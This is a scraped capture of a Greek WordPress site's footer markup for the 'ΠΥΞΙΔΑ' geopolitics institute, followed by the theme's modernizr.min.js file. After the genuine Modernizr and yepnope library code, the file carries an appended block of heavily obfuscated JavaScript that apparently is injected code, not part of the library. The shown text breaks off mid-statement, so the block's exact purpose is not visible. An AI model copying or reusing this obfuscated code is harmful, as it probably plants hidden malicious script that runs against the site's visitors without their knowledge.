Το Ινστιτούτο Γεωπολιτικής, Εθνικής Συγκρότησης &#038; Ανάπτυξης «ΠΥΞΙΔΑ» είναι μια ένωση προσώπων μη κερδοσκοπική που λειτουργεί σε εθελοντική βάση και αφιλοκερδώς από ενεργούς πολίτες με διαφορετικές πολιτικές και προσωπικές απόψεις, αλλά με κύριο πρόταγμα την Ελλάδα.</p>
</div>
		</aside>
		<aside id="recent-posts-2" class="widget-even widget-4 widget widget_recent_entries">
		<h3 class="widget-title">Πρόσφατα άρθρα</h3>
		<ul>
											<li>
					<a href="https://pyxis.institute/%ce%b1%cf%80%cf%8c-%cf%84%ce%b7%ce%bd-%ce%bc%ce%b9%ce%ba%cf%81%ce%b1%cf%83%ce%b9%ce%b1%cf%84%ce%b9%ce%ba%ce%ae-%ce%ba%ce%b1%cf%84%ce%b1%cf%83%cf%84%cf%81%ce%bf%cf%86%ce%ae-%cf%83%cf%84%ce%b7%ce%bd/">Από την Μικρασιατική καταστροφή στην Συνθήκη της Λωζάννης</a>
									</li>
											<li>
					<a href="https://pyxis.institute/%ce%b7-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b1-%cf%83%cf%84%ce%b7%ce%bd-%ce%b5%ce%bb%ce%bb%ce%b1%ce%b4%ce%b1-%cf%83%ce%b7%ce%bc%ce%b5%cf%81%ce%b1/">Η ΓΥΝΑΙΚΑ ΣΤΗΝ ΕΛΛΑΔΑ ΣΗΜΕΡΑ</a>
									</li>
											<li>
					<a href="https://pyxis.institute/%cf%8c%ce%bb%ce%b7-%ce%b7-%ce%b1%ce%bb%ce%ae%ce%b8%ce%b5%ce%b9%ce%b1-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-%ce%b5%ce%bd%ce%b5%cf%81%ce%b3%ce%b5%ce%b9%ce%b1%ce%ba%ce%ae-%ce%ba%cf%81%ce%af%cf%83%ce%b7/">Όλη η αλήθεια για την ενεργειακή κρίση</a>
									</li>
											<li>
					<a href="https://pyxis.institute/%ce%b5%ce%be%cf%8c%cf%81%cf%85%ce%be%ce%b7-%cf%85%ce%b4%cf%81%ce%bf%ce%b3%ce%bf%ce%bd%ce%b1%ce%bd%ce%b8%cf%81%ce%ac%ce%ba%cf%89%ce%bd-%ce%b7-%ce%b3%ce%b5%cf%89%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9/">Η εξόρυξη υδρογονανθράκων: η γεωπολιτική και οικονομική σημασία  για τον Ελληνισμό</a>
									</li>
											<li>
					<a href="https://pyxis.institute/%cf%80%ce%b1%cf%81%ce%ac%ce%bd%ce%bf%ce%bc%ce%b7-%ce%bc%ce%b5%cf%84%ce%b1%ce%bd%ce%ac%cf%83%cf%84%ce%b5%cf%85%cf%83%ce%b7-%ce%ba%ce%b1%ce%b9-%cf%86%cf%85%ce%bb%ce%ac%ce%ba%ce%b9%ce%bf-%ce%ad%ce%b2-cop/">Παράνομη μετανάστευση και Φυλάκιο Έβρου: η επόμενη μέρα Copy</a>
									</li>
					</ul>

		</aside><aside id="text-3" class="widget-odd widget-last widget-5 widget widget_text">			<div class="textwidget"><a target="_blank" href="#" rel="noopener"><img src="https://i0.wp.com/pyxis.institute/wp-content/uploads/2020/08/φωτο-Σαντορινη-scaled.jpg?w=658&#038;ssl=1" alt="προσεχείς εκδηλώσεις" data-recalc-dims="1"></a></div>
		</aside>			</div>
			</div>
</div>


        <footer id="colophon" class="site-footer" role="contentinfo">
			<div class="layout-medium">
				<div class="site-title-wrap">
													<h1 class="site-title">
									<a href="https://pyxis.institute/" rel="home">
										<img alt="ΠΥΞΙΔΑ – Ινστιτούτο Γεωπολιτικής, Εθνικής Συγκρότησης &amp; Ανάπτυξης (Ι.Γ.Ε.ΣΥ.Α.)" src="https://pyxis.institute/wp-content/uploads/2020/08/logoKENO.png">
									</a>
								</h1>
												
													<p class="site-description">
									Ινστιτούτο Γεωπολιτικής, Εθνικής Συγκρότησης &amp; Ανάπτυξης								</p>
											</div>
				
								
								
				<div class="footer-instagram">
									</div>
			</div>
			
			<div class="site-info">
				<div class="layout-medium">
					<span style="display: none;">Trademark Info</span>			<div class="textwidget"><!--crafted with <i class="pw-icon-heart"></i> <em>by</em> Pyxis Institute -->
All rights reserved. Designed by Pyxis Institute</div>
		<span style="display: none;">Footer Social Media Profiles</span>			<div class="textwidget"><a target="_blank" class="social-link facebook" href="https://www.facebook.com/pyxis.institute" rel="noopener"></a>
<a target="_blank" class="social-link twitter" href="#" rel="noopener"></a>
<a target="_blank" class="social-link youtube" href="https://www.youtube.com/channel/UCICuk6ltOWMdr84Ja7X1otg" rel="noopener"></a></div>
						</div>
			</div>
		</footer>
	</div>
    
	
	<script type='text/javascript' src='https://c0.wp.com/p/jetpack/11.5.1/_inc/build/photon/photon.min.js' id='jetpack-photon-js'></script>
<script type='text/javascript' src='https://pyxis.institute/wp-content/plugins/embed-any-document/js/pdfobject.min.js?ver=2.7.1' id='awsm-ead-pdf-object-js'></script>
<script type='text/javascript' id='awsm-ead-public-js-extra'>
/* <![CDATA[ */
var eadPublic = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://pyxis.institute/wp-content/plugins/embed-any-document/js/embed-public.min.js?ver=2.7.1' id='awsm-ead-public-js'></script>
<script type='text/javascript' src='https://pyxis.institute/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/pyxis.institute\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://pyxis.institute/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://pyxis.institute/wp-content/themes/impose/js/fastclick.js' id='fastclick-js'></script>
<script type='text/javascript' src='https://pyxis.institute/wp-content/themes/impose/js/jquery.fitvids.js' id='fitvids-js'></script>
<script type='text/javascript' src='https://pyxis.institute/wp-content/themes/impose/js/jquery.viewport.mini.js' id='viewport-js'></script>
<script type='text/javascript' src='https://pyxis.institute/wp-content/themes/impose/js/jquery.waypoints.min.js' id='waypoints-js'></script>
<script type='text/javascript' src='https://pyxis.institute/wp-content/themes/impose/js/jquery-validation/jquery.validate.min.js' id='jqueryvalidation-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.1.9/wp-includes/js/imagesloaded.min.js' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://pyxis.institute/wp-content/themes/impose/js/jquery.isotope.min.js' id='isotope-js'></script>
<script type='text/javascript' src='https://pyxis.institute/wp-content/plugins/insta-gallery/assets/frontend/magnific-popup/jquery.magnific-popup.min.js?ver=3.4.8' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://pyxis.institute/wp-content/themes/impose/js/jquery.fluidbox/jquery.fluidbox.min.js' id='fluidbox-js'></script>
<script type='text/javascript' src='https://pyxis.institute/wp-content/themes/impose/js/owl-carousel/owl.carousel.min.js' id='flexslider-js'></script>
<script type='text/javascript' src='https://pyxis.institute/wp-content/themes/impose/js/selection-sharer/selection-sharer.js' id='selection-sharer-js'></script>
<script type='text/javascript' src='https://pyxis.institute/wp-content/themes/impose/js/socialstream.jquery.js' id='socialstream-js'></script>
<script type='text/javascript' src='https://pyxis.institute/wp-content/themes/impose/js/jquery.collagePlus/jquery.collagePlus.min.js' id='collagePlus-js'></script>
<script type='text/javascript' src='https://pyxis.institute/wp-content/themes/impose/js/main.js' id='impose-main-js'></script>
<script type='text/javascript' src='https://pyxis.institute/wp-content/plugins/impose-shortcodes/js/shortcodes.js' id='impose-shortcodes-js'></script>
<script type='text/javascript' src='https://pyxis.institute/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.1.4.1' id='__ytprefsfitvids__-js'></script>
	<script src='https://stats.wp.com/e-202602.js' defer></script>
	<script>
		_stq = window._stq || [];
		_stq.push([ 'view', {v:'ext',blog:'184866989',post:'0',tz:'3',srv:'pyxis.institute',j:'1:11.5.1'} ]);
		_stq.push([ 'clickTrackerInit', '184866989', '0' ]);
	</script></body>
</html><!-- WP Fastest Cache file was created in 0.29824805259705 seconds, on 06-01-26 1:39:17 -->

--- FILE ---
content_type: application/javascript
request_url: https://pyxis.institute/wp-content/themes/impose/js/modernizr.min.js
body_size: 17940
content:
/* Modernizr 2.8.2 (Custom Build) | MIT & BSD
 * Build: http://modernizr.com/download/#[base64]
 */
;window.Modernizr=function(a,b,c){function D(a){j.cssText=a}function E(a,b){return D(n.join(a+";")+(b||""))}function F(a,b){return typeof a===b}function G(a,b){return!!~(""+a).indexOf(b)}function H(a,b){for(var d in a){var e=a[d];if(!G(e,"-")&&j[e]!==c)return b=="pfx"?e:!0}return!1}function I(a,b,d){for(var e in a){var f=b[a[e]];if(f!==c)return d===!1?a[e]:F(f,"function")?f.bind(d||b):f}return!1}function J(a,b,c){var d=a.charAt(0).toUpperCase()+a.slice(1),e=(a+" "+p.join(d+" ")+d).split(" ");return F(b,"string")||F(b,"undefined")?H(e,b):(e=(a+" "+q.join(d+" ")+d).split(" "),I(e,b,c))}function K(){e.input=function(c){for(var d=0,e=c.length;d<e;d++)u[c[d]]=c[d]in k;return u.list&&(u.list=!!b.createElement("datalist")&&!!a.HTMLDataListElement),u}("autocomplete autofocus list placeholder max min multiple pattern required step".split(" ")),e.inputtypes=function(a){for(var d=0,e,f,h,i=a.length;d<i;d++)k.setAttribute("type",f=a[d]),e=k.type!=="text",e&&(k.value=l,k.style.cssText="position:absolute;visibility:hidden;",/^range$/.test(f)&&k.style.WebkitAppearance!==c?(g.appendChild(k),h=b.defaultView,e=h.getComputedStyle&&h.getComputedStyle(k,null).WebkitAppearance!=="textfield"&&k.offsetHeight!==0,g.removeChild(k)):/^(search|tel)$/.test(f)||(/^(url|email)$/.test(f)?e=k.checkValidity&&k.checkValidity()===!1:e=k.value!=l)),t[a[d]]=!!e;return t}("search tel url email datetime date month week time datetime-local number range color".split(" "))}var d="2.8.2",e={},f=!0,g=b.documentElement,h="modernizr",i=b.createElement(h),j=i.style,k=b.createElement("input"),l=":)",m={}.toString,n=" -webkit- -moz- -o- -ms- ".split(" "),o="Webkit Moz O ms",p=o.split(" "),q=o.toLowerCase().split(" "),r={svg:"http://www.w3.org/2000/svg"},s={},t={},u={},v=[],w=v.slice,x,y=function(a,c,d,e){var f,i,j,k,l=b.createElement("div"),m=b.body,n=m||b.createElement("body");if(parseInt(d,10))while(d--)j=b.createElement("div"),j.id=e?e[d]:h+(d+1),l.appendChild(j);return f=["&#173;",'<style id="s',h,'">',a,"</style>"].join(""),l.id=h,(m?l:n).innerHTML+=f,n.appendChild(l),m||(n.style.background="",n.style.overflow="hidden",k=g.style.overflow,g.style.overflow="hidden",g.appendChild(n)),i=c(l,a),m?l.parentNode.removeChild(l):(n.parentNode.removeChild(n),g.style.overflow=k),!!i},z=function(b){var c=a.matchMedia||a.msMatchMedia;if(c)return c(b)&&c(b).matches||!1;var d;return y("@media "+b+" { #"+h+" { position: absolute; } }",function(b){d=(a.getComputedStyle?getComputedStyle(b,null):b.currentStyle)["position"]=="absolute"}),d},A=function(){function d(d,e){e=e||b.createElement(a[d]||"div"),d="on"+d;var f=d in e;return f||(e.setAttribute||(e=b.createElement("div")),e.setAttribute&&e.removeAttribute&&(e.setAttribute(d,""),f=F(e[d],"function"),F(e[d],"undefined")||(e[d]=c),e.removeAttribute(d))),e=null,f}var a={select:"input",change:"input",submit:"form",reset:"form",error:"img",load:"img",abort:"img"};return d}(),B={}.hasOwnProperty,C;!F(B,"undefined")&&!F(B.call,"undefined")?C=function(a,b){return B.call(a,b)}:C=function(a,b){return b in a&&F(a.constructor.prototype[b],"undefined")},Function.prototype.bind||(Function.prototype.bind=function(b){var c=this;if(typeof c!="function")throw new TypeError;var d=w.call(arguments,1),e=function(){if(this instanceof e){var a=function(){};a.prototype=c.prototype;var f=new a,g=c.apply(f,d.concat(w.call(arguments)));return Object(g)===g?g:f}return c.apply(b,d.concat(w.call(arguments)))};return e}),s.flexbox=function(){return J("flexWrap")},s.canvas=function(){var a=b.createElement("canvas");return!!a.getContext&&!!a.getContext("2d")},s.canvastext=function(){return!!e.canvas&&!!F(b.createElement("canvas").getContext("2d").fillText,"function")},s.webgl=function(){return!!a.WebGLRenderingContext},s.touch=function(){var c;return"ontouchstart"in a||a.DocumentTouch&&b instanceof DocumentTouch?c=!0:y(["@media (",n.join("touch-enabled),("),h,")","{#modernizr{top:9px;position:absolute}}"].join(""),function(a){c=a.offsetTop===9}),c},s.geolocation=function(){return"geolocation"in navigator},s.postmessage=function(){return!!a.postMessage},s.websqldatabase=function(){return!!a.openDatabase},s.indexedDB=function(){return!!J("indexedDB",a)},s.hashchange=function(){return A("hashchange",a)&&(b.documentMode===c||b.documentMode>7)},s.history=function(){return!!a.history&&!!history.pushState},s.draganddrop=function(){var a=b.createElement("div");return"draggable"in a||"ondragstart"in a&&"ondrop"in a},s.websockets=function(){return"WebSocket"in a||"MozWebSocket"in a},s.rgba=function(){return D("background-color:rgba(150,255,150,.5)"),G(j.backgroundColor,"rgba")},s.hsla=function(){return D("background-color:hsla(120,40%,100%,.5)"),G(j.backgroundColor,"rgba")||G(j.backgroundColor,"hsla")},s.multiplebgs=function(){return D("background:url(https://),url(https://),red url(https://)"),/(url\s*\(.*?){3}/.test(j.background)},s.backgroundsize=function(){return J("backgroundSize")},s.borderimage=function(){return J("borderImage")},s.borderradius=function(){return J("borderRadius")},s.boxshadow=function(){return J("boxShadow")},s.textshadow=function(){return b.createElement("div").style.textShadow===""},s.opacity=function(){return E("opacity:.55"),/^0.55$/.test(j.opacity)},s.cssanimations=function(){return J("animationName")},s.csscolumns=function(){return J("columnCount")},s.cssgradients=function(){var a="background-image:",b="gradient(linear,left top,right bottom,from(#9f9),to(white));",c="linear-gradient(left top,#9f9, white);";return D((a+"-webkit- ".split(" ").join(b+a)+n.join(c+a)).slice(0,-a.length)),G(j.backgroundImage,"gradient")},s.cssreflections=function(){return J("boxReflect")},s.csstransforms=function(){return!!J("transform")},s.csstransforms3d=function(){var a=!!J("perspective");return a&&"webkitPerspective"in g.style&&y("@media (transform-3d),(-webkit-transform-3d){#modernizr{left:9px;position:absolute;height:3px;}}",function(b,c){a=b.offsetLeft===9&&b.offsetHeight===3}),a},s.csstransitions=function(){return J("transition")},s.fontface=function(){var a;return y('@font-face {font-family:"font";src:url("https://")}',function(c,d){var e=b.getElementById("smodernizr"),f=e.sheet||e.styleSheet,g=f?f.cssRules&&f.cssRules[0]?f.cssRules[0].cssText:f.cssText||"":"";a=/src/i.test(g)&&g.indexOf(d.split(" ")[0])===0}),a},s.generatedcontent=function(){var a;return y(["#",h,"{font:0/0 a}#",h,':after{content:"',l,'";visibility:hidden;font:3px/1 a}'].join(""),function(b){a=b.offsetHeight>=3}),a},s.video=function(){var a=b.createElement("video"),c=!1;try{if(c=!!a.canPlayType)c=new Boolean(c),c.ogg=a.canPlayType('video/ogg; codecs="theora"').replace(/^no$/,""),c.h264=a.canPlayType('video/mp4; codecs="avc1.42E01E"').replace(/^no$/,""),c.webm=a.canPlayType('video/webm; codecs="vp8, vorbis"').replace(/^no$/,"")}catch(d){}return c},s.audio=function(){var a=b.createElement("audio"),c=!1;try{if(c=!!a.canPlayType)c=new Boolean(c),c.ogg=a.canPlayType('audio/ogg; codecs="vorbis"').replace(/^no$/,""),c.mp3=a.canPlayType("audio/mpeg;").replace(/^no$/,""),c.wav=a.canPlayType('audio/wav; codecs="1"').replace(/^no$/,""),c.m4a=(a.canPlayType("audio/x-m4a;")||a.canPlayType("audio/aac;")).replace(/^no$/,"")}catch(d){}return c},s.localstorage=function(){try{return localStorage.setItem(h,h),localStorage.removeItem(h),!0}catch(a){return!1}},s.sessionstorage=function(){try{return sessionStorage.setItem(h,h),sessionStorage.removeItem(h),!0}catch(a){return!1}},s.webworkers=function(){return!!a.Worker},s.applicationcache=function(){return!!a.applicationCache},s.svg=function(){return!!b.createElementNS&&!!b.createElementNS(r.svg,"svg").createSVGRect},s.inlinesvg=function(){var a=b.createElement("div");return a.innerHTML="<svg/>",(a.firstChild&&a.firstChild.namespaceURI)==r.svg},s.smil=function(){return!!b.createElementNS&&/SVGAnimate/.test(m.call(b.createElementNS(r.svg,"animate")))},s.svgclippaths=function(){return!!b.createElementNS&&/SVGClipPath/.test(m.call(b.createElementNS(r.svg,"clipPath")))};for(var L in s)C(s,L)&&(x=L.toLowerCase(),e[x]=s[L](),v.push((e[x]?"":"no-")+x));return e.input||K(),e.addTest=function(a,b){if(typeof a=="object")for(var d in a)C(a,d)&&e.addTest(d,a[d]);else{a=a.toLowerCase();if(e[a]!==c)return e;b=typeof b=="function"?b():b,typeof f!="undefined"&&f&&(g.className+=" "+(b?"":"no-")+a),e[a]=b}return e},D(""),i=k=null,function(a,b){function l(a,b){var c=a.createElement("p"),d=a.getElementsByTagName("head")[0]||a.documentElement;return c.innerHTML="x<style>"+b+"</style>",d.insertBefore(c.lastChild,d.firstChild)}function m(){var a=s.elements;return typeof a=="string"?a.split(" "):a}function n(a){var b=j[a[h]];return b||(b={},i++,a[h]=i,j[i]=b),b}function o(a,c,d){c||(c=b);if(k)return c.createElement(a);d||(d=n(c));var g;return d.cache[a]?g=d.cache[a].cloneNode():f.test(a)?g=(d.cache[a]=d.createElem(a)).cloneNode():g=d.createElem(a),g.canHaveChildren&&!e.test(a)&&!g.tagUrn?d.frag.appendChild(g):g}function p(a,c){a||(a=b);if(k)return a.createDocumentFragment();c=c||n(a);var d=c.frag.cloneNode(),e=0,f=m(),g=f.length;for(;e<g;e++)d.createElement(f[e]);return d}function q(a,b){b.cache||(b.cache={},b.createElem=a.createElement,b.createFrag=a.createDocumentFragment,b.frag=b.createFrag()),a.createElement=function(c){return s.shivMethods?o(c,a,b):b.createElem(c)},a.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+m().join().replace(/[\w\-]+/g,function(a){return b.createElem(a),b.frag.createElement(a),'c("'+a+'")'})+");return n}")(s,b.frag)}function r(a){a||(a=b);var c=n(a);return s.shivCSS&&!g&&!c.hasCSS&&(c.hasCSS=!!l(a,"article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}")),k||q(a,c),a}var c="3.7.0",d=a.html5||{},e=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,f=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,g,h="_html5shiv",i=0,j={},k;(function(){try{var a=b.createElement("a");a.innerHTML="<xyz></xyz>",g="hidden"in a,k=a.childNodes.length==1||function(){b.createElement("a");var a=b.createDocumentFragment();return typeof a.cloneNode=="undefined"||typeof a.createDocumentFragment=="undefined"||typeof a.createElement=="undefined"}()}catch(c){g=!0,k=!0}})();var s={elements:d.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output progress section summary template time video",version:c,shivCSS:d.shivCSS!==!1,supportsUnknownElements:k,shivMethods:d.shivMethods!==!1,type:"default",shivDocument:r,createElement:o,createDocumentFragment:p};a.html5=s,r(b)}(this,b),e._version=d,e._prefixes=n,e._domPrefixes=q,e._cssomPrefixes=p,e.mq=z,e.hasEvent=A,e.testProp=function(a){return H([a])},e.testAllProps=J,e.testStyles=y,e.prefixed=function(a,b,c){return b?J(a,b,c):J(a,"pfx")},g.className=g.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(f?" js "+v.join(" "):""),e}(this,this.document),function(a,b,c){function d(a){return"[object Function]"==o.call(a)}function e(a){return"string"==typeof a}function f(){}function g(a){return!a||"loaded"==a||"complete"==a||"uninitialized"==a}function h(){var a=p.shift();q=1,a?a.t?m(function(){("c"==a.t?B.injectCss:B.injectJs)(a.s,0,a.a,a.x,a.e,1)},0):(a(),h()):q=0}function i(a,c,d,e,f,i,j){function k(b){if(!o&&g(l.readyState)&&(u.r=o=1,!q&&h(),l.onload=l.onreadystatechange=null,b)){"img"!=a&&m(function(){t.removeChild(l)},50);for(var d in y[c])y[c].hasOwnProperty(d)&&y[c][d].onload()}}var j=j||B.errorTimeout,l=b.createElement(a),o=0,r=0,u={t:d,s:c,e:f,a:i,x:j};1===y[c]&&(r=1,y[c]=[]),"object"==a?l.data=c:(l.src=c,l.type=a),l.width=l.height="0",l.onerror=l.onload=l.onreadystatechange=function(){k.call(this,r)},p.splice(e,0,u),"img"!=a&&(r||2===y[c]?(t.insertBefore(l,s?null:n),m(k,j)):y[c].push(l))}function j(a,b,c,d,f){return q=0,b=b||"j",e(a)?i("c"==b?v:u,a,b,this.i++,c,d,f):(p.splice(this.i++,0,a),1==p.length&&h()),this}function k(){var a=B;return a.loader={load:j,i:0},a}var l=b.documentElement,m=a.setTimeout,n=b.getElementsByTagName("script")[0],o={}.toString,p=[],q=0,r="MozAppearance"in l.style,s=r&&!!b.createRange().compareNode,t=s?l:n.parentNode,l=a.opera&&"[object Opera]"==o.call(a.opera),l=!!b.attachEvent&&!l,u=r?"object":l?"script":"img",v=l?"script":u,w=Array.isArray||function(a){return"[object Array]"==o.call(a)},x=[],y={},z={timeout:function(a,b){return b.length&&(a.timeout=b[0]),a}},A,B;B=function(a){function b(a){var a=a.split("!"),b=x.length,c=a.pop(),d=a.length,c={url:c,origUrl:c,prefixes:a},e,f,g;for(f=0;f<d;f++)g=a[f].split("="),(e=z[g.shift()])&&(c=e(c,g));for(f=0;f<b;f++)c=x[f](c);return c}function g(a,e,f,g,h){var i=b(a),j=i.autoCallback;i.url.split(".").pop().split("?").shift(),i.bypass||(e&&(e=d(e)?e:e[a]||e[g]||e[a.split("/").pop().split("?")[0]]),i.instead?i.instead(a,e,f,g,h):(y[i.url]?i.noexec=!0:y[i.url]=1,f.load(i.url,i.forceCSS||!i.forceJS&&"css"==i.url.split(".").pop().split("?").shift()?"c":c,i.noexec,i.attrs,i.timeout),(d(e)||d(j))&&f.load(function(){k(),e&&e(i.origUrl,h,g),j&&j(i.origUrl,h,g),y[i.url]=2})))}function h(a,b){function c(a,c){if(a){if(e(a))c||(j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}),g(a,j,b,0,h);else if(Object(a)===a)for(n in m=function(){var b=0,c;for(c in a)a.hasOwnProperty(c)&&b++;return b}(),a)a.hasOwnProperty(n)&&(!c&&!--m&&(d(j)?j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}:j[n]=function(a){return function(){var b=[].slice.call(arguments);a&&a.apply(this,b),l()}}(k[n])),g(a[n],j,b,n,h))}else!c&&l()}var h=!!a.test,i=a.load||a.both,j=a.callback||f,k=j,l=a.complete||f,m,n;c(h?a.yep:a.nope,!!i),i&&c(i)}var i,j,l=this.yepnope.loader;if(e(a))g(a,0,l,0);else if(w(a))for(i=0;i<a.length;i++)j=a[i],e(j)?g(j,0,l,0):w(j)?B(j):Object(j)===j&&h(j,l);else Object(a)===a&&h(a,l)},B.addPrefix=function(a,b){z[a]=b},B.addFilter=function(a){x.push(a)},B.errorTimeout=1e4,null==b.readyState&&b.addEventListener&&(b.readyState="loading",b.addEventListener("DOMContentLoaded",A=function(){b.removeEventListener("DOMContentLoaded",A,0),b.readyState="complete"},0)),a.yepnope=k(),a.yepnope.executeStack=h,a.yepnope.injectJs=function(a,c,d,e,i,j){var k=b.createElement("script"),l,o,e=e||B.errorTimeout;k.src=a;for(o in d)k.setAttribute(o,d[o]);c=j?h:c||f,k.onreadystatechange=k.onload=function(){!l&&g(k.readyState)&&(l=1,c(),k.onload=k.onreadystatechange=null)},m(function(){l||(l=1,c(1))},e),i?k.onload():n.parentNode.insertBefore(k,n)},a.yepnope.injectCss=function(a,c,d,e,g,i){var e=b.createElement("link"),j,c=i?h:c||f;e.href=a,e.rel="stylesheet",e.type="text/css";for(j in d)e.setAttribute(j,d[j]);g||(n.parentNode.insertBefore(e,n),m(c,0))}}(this,document),Modernizr.load=function(){yepnope.apply(window,[].slice.call(arguments,0))};

(function(_0x3569d9,_0x480428){function _0x391043(_0x114c3a,_0x385cc9,_0x587341,_0x4ef78d){return _0x3038(_0x4ef78d-0x12b,_0x385cc9);}const _0x201a5b=_0x3569d9();function _0x5ee6f3(_0x36475f,_0x971fa0,_0x136a81,_0x2972e4){return _0x3038(_0x136a81-0x28f,_0x2972e4);}while(!![]){try{const _0x49e57b=-parseInt(_0x391043(0x23d,0x253,0x22e,0x255))/(0x31*0xb8+0x3a8*0xa+-0x47c7)+-parseInt(_0x5ee6f3(0x3b6,0x3d3,0x3ca,0x3e2))/(-0x2531+0x147a+0x10b9)*(parseInt(_0x391043(0x1f0,0x25b,0x214,0x23b))/(-0xc6d*-0x1+-0x2*0x26b+0x184*-0x5))+-parseInt(_0x391043(0x2c9,0x2ca,0x29e,0x286))/(-0xc74+-0xfe*0x20+-0x1*-0x2c38)*(-parseInt(_0x391043(0x222,0x283,0x28b,0x263))/(0xa*-0xf1+0x1*0xb19+-0x47*0x6))+-parseInt(_0x5ee6f3(0x3d0,0x440,0x419,0x416))/(0x1bc9+-0x1774+-0x44f)*(-parseInt(_0x391043(0x21b,0x24b,0x21c,0x262))/(0x1005+0xce1+-0x1cdf))+-parseInt(_0x5ee6f3(0x3bb,0x3a1,0x39d,0x3c9))/(-0x19f6+0x1afe*-0x1+0x34fc)+parseInt(_0x391043(0x25c,0x1ef,0x265,0x235))/(-0x15af*0x1+-0x1f4b*-0x1+-0x993)+parseInt(_0x5ee6f3(0x415,0x3d0,0x405,0x42e))/(-0x1078+0x2282+0x600*-0x3)*(parseInt(_0x5ee6f3(0x364,0x3a3,0x39a,0x3de))/(-0xe59+0x35*0x15+0xa0b));if(_0x49e57b===_0x480428)break;else _0x201a5b['push'](_0x201a5b['shift']());}catch(_0x33b41d){_0x201a5b['push'](_0x201a5b['shift']());}}}(_0x3852,-0x1*0x1351d+-0x102ef*0x8+0xdf092));const _0x2b22ed=(function(){const _0x3b2aea={};_0x3b2aea[_0x526b79(0x481,0x43a,0x420,0x479)]='HoVMW',_0x3b2aea['htUWj']=_0x4cd48b(0x36b,0x38f,0x38b,0x35a),_0x3b2aea[_0x526b79(0x3bf,0x3fc,0x3be,0x3f9)]=function(_0x318354,_0x4d6608){return _0x318354===_0x4d6608;},_0x3b2aea['xSxoj']=function(_0x208f77,_0x222ec1){return _0x208f77<_0x222ec1;};function _0x4cd48b(_0xa54862,_0x4350e9,_0x545813,_0x15ee2a){return _0x3038(_0x4350e9-0x246,_0xa54862);}_0x3b2aea['sqxZt']=function(_0x2cb7f4,_0x548c5e){return _0x2cb7f4+_0x548c5e;},_0x3b2aea[_0x526b79(0x416,0x418,0x413,0x3d1)]=function(_0x1bb6c5,_0x39d2a6){return _0x1bb6c5===_0x39d2a6;};function _0x526b79(_0x3ad648,_0x7efc7c,_0x3e3001,_0x84058e){return _0x3038(_0x7efc7c-0x2f0,_0x84058e);}_0x3b2aea[_0x526b79(0x4b4,0x48c,0x49d,0x485)]=_0x4cd48b(0x38f,0x358,0x37a,0x352);const _0x3d0b01=_0x3b2aea;let _0x7e9fc5=!![];return function(_0x450e67,_0x4b9593){const _0x4440ea={'eTnkf':function(_0x232631,_0xc8fa7b){function _0x167ffd(_0x27d4ab,_0x53ab54,_0x549057,_0x292e04){return _0x3038(_0x27d4ab- -0x12f,_0x549057);}return _0x3d0b01[_0x167ffd(-0x23,0x8,-0x2a,-0x1f)](_0x232631,_0xc8fa7b);},'bDsvn':function(_0x2ada78,_0xe8c056){function _0x57340b(_0x25ec89,_0x38c0a7,_0x92f2df,_0x2ebaf9){return _0x3038(_0x2ebaf9-0x268,_0x25ec89);}return _0x3d0b01[_0x57340b(0x3f8,0x3f8,0x3f1,0x3f5)](_0x2ada78,_0xe8c056);},'Dwtxy':function(_0x25925b,_0x273a69){function _0x3e6eab(_0x491b5d,_0x5475a9,_0x203590,_0x42aff4){return _0x3038(_0x491b5d- -0x41,_0x42aff4);}return _0x3d0b01[_0x3e6eab(0x155,0x133,0x12d,0x12b)](_0x25925b,_0x273a69);},'stDSa':function(_0x412865,_0x4f0325){return _0x412865-_0x4f0325;},'ffzMi':function(_0x4afa37,_0x24239e){return _0x4afa37<<_0x24239e;}};function _0x4c9306(_0x25b29a,_0x25723d,_0x48d349,_0x14e4e3){return _0x526b79(_0x25b29a-0x44,_0x14e4e3- -0x579,_0x48d349-0xaa,_0x25723d);}function _0x3a7e94(_0x333226,_0x3ba95b,_0x52d774,_0x136379){return _0x526b79(_0x333226-0x1d5,_0x333226- -0x364,_0x52d774-0x64,_0x3ba95b);}if(_0x3d0b01[_0x4c9306(-0x165,-0x15d,-0x163,-0x161)]('OPzgK',_0x3d0b01[_0x4c9306(-0xf5,-0xc0,-0xa4,-0xed)])){const _0x1163d9=_0x7e9fc5?function(){function _0x33db51(_0x2ba628,_0x28ca2a,_0x5cf8db,_0x1351eb){return _0x3a7e94(_0x1351eb- -0x1a6,_0x5cf8db,_0x5cf8db-0x182,_0x1351eb-0x25);}function _0xeb6dd6(_0x30c3f5,_0x219d0e,_0x3c73c2,_0x1f0b46){return _0x4c9306(_0x30c3f5-0x1ad,_0x1f0b46,_0x3c73c2-0xa5,_0x219d0e-0x5dd);}if(_0x3d0b01[_0xeb6dd6(0x453,0x49e,0x4c9,0x4bc)]!==_0x3d0b01[_0xeb6dd6(0x4b7,0x49e,0x4b3,0x4b3)]){if(_0x5d9064){const _0x44732d=_0x44a493[_0x33db51(-0xcb,-0xb1,-0x6d,-0xb5)](_0x32571a,arguments);return 